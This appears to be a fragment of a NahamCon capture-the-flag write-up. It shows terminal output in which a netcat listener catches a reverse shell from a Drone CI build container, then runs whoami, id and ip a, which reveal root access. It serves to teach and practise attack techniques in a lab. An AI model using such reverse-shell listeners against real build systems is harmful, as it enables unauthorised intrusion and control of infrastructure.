 ┌──(kali㉿kali)-[~/Documents/Ctf/NahamCon/Git]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.0.181] from (UNKNOWN) [192.168.0.149] 51978
/bin/ash: can't access tty; job control turned off
/tmp/drone-u2aFxfYSGZ02aua6/drone/src # whoami && id && ip a
root
uid=0(root) gid=0(root) groups=1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(v
ideo)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: eth0@if2010: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1460 qdisc noqueue state UP
    link/ether ea:9c:38:bf:2f:e6 brd ff:ff:ff:ff:ff:ff
    inet 10.112.9.241/32 brd 10.112.9.241 scope global eth0
       valid_lft forever preferred_lft forever
/tmp/drone-u2aFxfYSGZ02aua6/drone/src #